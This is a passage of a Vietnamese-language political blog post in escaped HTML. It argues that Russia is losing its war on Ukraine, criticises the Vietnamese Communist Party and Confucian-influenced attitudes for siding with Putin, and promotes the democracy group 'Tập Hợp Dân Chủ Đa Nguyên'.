giới đối với Ukraine vẫn không hề thay đổi và nếu có thì chỉ ngày càng mạnh mẽ hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENgay khi Putin ra lệnh tấn công Ukraine hôm 24\/2\/2022 thì quân đội Nga đã tấn công ồ ạt vào các khu vực dân sự với mục đích tạo ra một cuộc tháo chạy hỗn loạn của người dân Ukraine vào EU để gây bất ổn cho quân đội Ukraine cũng như các nước tiếp nhận người Ukraine lánh nạn. Mục tiêu này của Putin hoàn toàn thất bại vì EU đã có sự chuẩn bị. Gần 10 triệu người Ukraine lánh nạn chiến tranh đã được đón tiếp rất chu đáo và không hề gây ra bất cứ sự hỗn loạn nào tại các nước thuộc EU. Cho đến nay EU vẫn tiếp tục đón nhận người Ukraine lánh nạn chiến tranh thậm chí ngay cả người nước ngoài có thẻ định cư tại Ukraine (như người Việt Nam) vẫn được tiếp nhận bình thường tại Đức.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVậy các cuộc khủng bố của Putin vào dân thường và hậu phương Ukraine nói lên điều gì ? Theo chúng tôi điều đó đã chứng tỏ sự tuyệt vọng của quân đội Nga trên chiến trường. Càng tuyệt vọng thì Putin càng nổi điên. Ăn không được thì đạp đổ. Không thắng được ở chiến trường thì quay sang giết dân và khủng bố. Đã gần hai năm rưỡi trôi qua mà quân đội Nga vẫn không chiếm được thành phố quan trọng nào của Ukraine. Chỉ duy nhất thành phố Kherson bị Nga chiếm được do sự phản bội của lực lượng an ninh địa phương nhưng rồi Nga cũng phải tháo chạy khỏi thành phố này sang bên kia sông. Trong 6 tháng cuối năm 2023 mặc dù Ukraine đã không thành công trong chiến dịch phản công (vì bị Mỹ dừng viện trợ quân sự) nhưng quân đội Nga vẫn không tiến lên được bao nhiêu. Theo phía Ukraine thì gần 600.000 lính Nga đã chết và bị thương. Trong những trận giao tranh gần đây tại Kharkiv thì mỗi ngày Nga mất hơn 1000 lính. Putin mới đây đã đến Bắc Triều Tiên để đàm phán với lãnh đạo Kim Jong Un để nhận được 20.000 lính. Putin cũng đến Việt Nam sau đó, mục đích chính cũng có thể là tuyển dụng công nhân Việt Nam để lấp vào chỗ những người Nga bị bắt đẩy ra tiền tuyến.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EDù có cố gắng đến đâu đi nữa thì Putin cũng ngày càng tuyệt vọng. Một mình nước Nga với GDP khoảng 1,2-1,4% GDP của thế giới thì không thể nào đương đầu với các nước dân chủ với GDP chiếm hơn 65%. Cuộc chiến càng kéo dài chừng nào thì sự sụp đổ không gượng dậy được của Nga càng lớn chừng đó. Nước Nga sẽ tan rã và chính Putin là người đặt dấu chấm hết cho đế quốc Nga. Sau cuộc chiến này các nước nhỏ trong liên bang Nga sẽ tách ra thành nhiều quốc gia độc lập. Nước Nga chỉ còn là một nước trung bình trên thế giới và không còn là mối đe dọa cho bất cứ ai. Nếu Nga trở thành một nước dân chủ thì có thể Nga phải hủy bỏ hoàn toàn kho vũ khí hạt nhân để đổi lấy quan hệ bình thường với thế giới.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EUkraine dù bị tàn phá đến đâu đi nữa thì cũng có thể xây dựng lại đất nước to đẹp hơn với sự hỗ trợ của cả thế giới và nhất là tiền bồi thường thiệt hại chiến tranh từ Nga. Mỹ và EU đang phong tỏa hơn 300 tỉ USD của Nga và số tiền này sẽ dùng để bồi thường chiến tranh cho Ukraine. Trong thời gian sắp tới Ukraine sẽ được gia nhập EU, đây chỉ là một thủ tục vì đường nào người Ukraine cũng đã và đang được đi lại, sinh sống và làm việc tự do tại các nước EU. Việc Ukraine gia nhập NATO phải chờ cho đến sau khi chiến tranh kết thúc vì nếu kết nạp Ukraine lúc này thì đồng nghĩa với việc toàn bộ 32 nước thành viên của NATO phải nhảy vào tham chiến trực tiếp chống lại Nga, đây là điều không ai muốn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESở dĩ Ukraine vẫn đứng vững trước một kẻ thù mạnh và hung bạo như Putin là nhờ có dân chủ. Dân chủ không gây ra hỗn loạn mà ngược lại dân chủ giúp cho người dân Ukraine đoàn kết và quyết tâm hơn bao giờ hết. Họ hiểu họ đang chiến đấu cho ai và vì cái gì. Nếu Ukraine là một nước độc tài thì có lẽ đã bị tan rã sau khi chiến tranh xảy ra chỉ vài ngày.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53850634853\/in\/dateposted-public\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"huydiet2\"\u003E\u003Cimg alt=\"huydiet2\" height=\"375\" src=\"https:\/\/live.staticflickr.com\/65535\/53850634853_6cc7f4841e.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDân chủ không gây ra hỗn loạn mà ngược lại dân chủ giúp cho người dân Ukraine đoàn kết và quyết tâm hơn bao giờ hết. Ảnh: Người dân Ukraine chung tay dọn dẹp và tìm kiếm những người bị vùi lấp trong bệnh viện nhi Okhmadyt tại Kyiv bị Nga đánh bom hôm 8\/7\/24.\u003C\/em\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EẢnh hưởng của cuộc chiến này đối với Việt Nam như thế nào?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECó hai khuynh hướng, một bên ủng hộ Ukraine và một bên ủng hộ Putin và nước Nga. Những người ủng hộ Ukraine đương nhiên là những người yêu dân chủ, tôn trọng lẽ phải và sự thật. Những người luôn đứng về kẻ yếu bị áp bức và chịu nhiều bất công.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhững ai ủng hộ Nga và Putin? Có hai trường hợp.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThứ nhất và Đảng cộng sản Việt Nam và đội quân dư luận viên của đảng. Đảng cộng sản Việt Nam ủng hộ Putin là điều đương nhiên. ‘Ngưu tầm ngưu mã tầm mã’, ‘mèo mả’ thì phải đi với ‘gà đồng’. Người Việt Nam vẫn xem nhẹ tầm quan trọng của tư tưởng mà không biết rằng tư tưởng luôn luôn quyết định cho mọi hành động. Dù là cá nhân hay chính quyền cũng đều thế cả. Đảng cộng sản Việt Nam bắt tay làm ăn với Mỹ và các nước dân chủ chỉ để kiếm tiền chứ tâm hồn họ luôn hướng về những người đồng chí anh em như Trung Quốc, Nga, Cuba, Bắc Triều Tiên…\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EHẳn nhiều người còn nhớ bức ảnh tổng bí thư Nguyễn Phú Trọng bắt tay tiễn lãnh đạo Kim Jong Un đã ngồi trong xe. Hình ảnh nhìn rất cảm động, chân tình vì nó xuất phát từ tâm hồn và trái tim. Trong khi đó các cuộc gặp gỡ của lãnh đạo Đảng cộng sản Việt Nam với các nguyên thủ các nước dân chủ thì dù cố tỏ ra chân thành nhưng vẫn thấy gượng gạo vì họ không thấy thoải mái, họ hiểu trong đầu những ông nguyên thủ các nước dân chủ đang nghĩ gì về họ.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53850736884\/in\/dateposted-public\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"huydiet3\"\u003E\u003Cimg alt=\"huydiet3\" height=\"333\" src=\"https:\/\/live.staticflickr.com\/65535\/53850736884_5d9d467ba6.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETư tưởng luôn quyết định cho mọi hành động. Những người cộng sản Việt Nam chỉ thấy an toàn và thoải mái khi đứng bên cạnh các đồng chí của mình.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETrường hợp thứ hai luôn ủng hộ Putin và Nga là những người bị ảnh hưởng nặng nề bởi văn hóa Khổng giáo. Không thể nói họ là thiếu kiến thức vì nhiều người trong số họ là giảng viên đại học, bác sĩ, tiến sĩ…Họ thừa khả năng để đọc các tài liệu trong nước và thế giới để biết đâu là sự thật. Thật ra sâu thẳm trong tâm hồn họ biết Putin sai và Ukraine là đúng nhưng bản năng thôi thúc họ nói khác, nghĩ khác. Văn hóa Khổng giáo luôn đặt quyền lợi nhỏ mọn trước mắt lên trên hết. Họ cho rằng Ukraine dại nên mới chống Nga mà chống Nga thì chỉ có chết…Thật ra Ukraine đâu có chống Nga mà họ chỉ muốn chơi với các nước EU văn minh và nhân bản và đó là quyền của họ. Việc Ukraine tìm mọi cách để được vào NATO không phải để chống Nga mà chỉ để bảo vệ mình. Xưa nay chỉ có các nước lớn mới hay làm càn làm bậy chứ nước bé đâu có khả năng và ham muốn đó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVăn khóa Khổng giáo rất độc hại khi xem thường và chà đạp những kẻ yếu thế nhưng lại a dua và hùa theo kẻ mạnh. Với họ phò kẻ mạnh là khôn ngoan. Họ không có khái niệm đứng về phía lẽ phải hay bảo vệ cái đúng. Họ chỉ biết đến quyền lợi của họ. Thái độ bạc nhược của Đảng cộng sản Việt Nam và không ít người Việt trước Trung Quốc cũng là vì thế. Theo họ thì Trung Quốc giờ quá mạnh nên không thể chống lại, nên nhường nhịn để được yên thân. Thế nhưng cũng chính Đảng cộng sản Việt Nam trước đây đã ‘chống Mỹ’ một cách điên cuồng với khẩu hiểu ‘còn cái lai quần cũng đánh’ dù rằng Mỹ cũng rất mạnh. Cũng vì chỉ biết nghĩ đến quyền lợi của mình mà không hề nghĩ đến quyền lợi của dân tộc nên Đảng cộng sản Việt Nam đã gây ra một cuộc nội chiến đẫm máu làm chết 5-6 triệu đồng bào.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột câu hỏi nhức nhối đặt ra cho mỗi người Việt Nam là vì sao đất nước lại ra nông nổi như ngày hôm nay? Có phải chỉ mỗi Đảng cộng sản là có lỗi? Câu trả lời là không hoàn toàn như vậy. Sở dĩ năm 1945 Đảng cộng sản cướp được chính quyền và đưa đất nước vào đêm đen của chủ nghĩa cộng sản vì trí thức khi đó đã không chịu đảm nhiệm vai trò lãnh đạo và hướng dẫn quần chúng. Bao nhiêu trí thức khi đó đã chìm đắm trong thơ ca và nhạc trữ tình thay vì tìm hiểu xem Đảng cộng sản là cái gì, tình hình thế giới sau thế chiến Hai sẽ ra sao?...\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENước Nga cũng không khác Việt Nam bao nhiêu về chính trị nhưng khác Việt Nam ở chỗ nước Nga rất giàu tài nguyên khoáng sản trên một vùng đất bao la trải dài từ Âu sang Á. Nước Nga cũng có nhiều nhân tài và bác học nhưng bất hạnh cho nước Nga là đã không có một nhà tư tưởng chính trị nào. Chính vì không có các nhà tư tưởng chính trị nên nước Nga đã không có một tầng lớp trí thức chính trị thực sự. Khi Liên Bang Xô Viết sụp đổ năm 1991, nước Nga đã thất bại trong việc trong việc chuyển hóa về dân chủ vì không có bất cứ tổ chức chính trị dân chủ nào có dự án chính trị hay một tư tưởng chính trị. Nước Nga nhanh chóng rơi vào tay một nhà độc tài hoang tưởng là Putin. Sau 24 năm cầm quyền ‘toàn diện và tuyệt đối’ Putin đang dần dần hủy diệt nước Nga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EViệt Nam là một nước nhỏ và nghèo hơn nước Nga rất nhiều lần nên nguy cơ tan rã cũng rất cao. Với việc Tô Lâm trở thành người lãnh đạo có quyền lực nhất tại Việt Nam thì có thể thấy được Việt Nam sẽ đi theo vết xe đổ của nước Nga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETuy nhiên Việt Nam may mắn hơn nước Nga là đã có được một tổ chức chính trị dân chủ thực sự đó là\u0026nbsp;\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETập Hợp Dân Chủ Đa Nguyên\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;với một dự án chính trị đầy đủ và rõ ràng để đánh bại độc tài và xây dựng dân chủ cho Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; 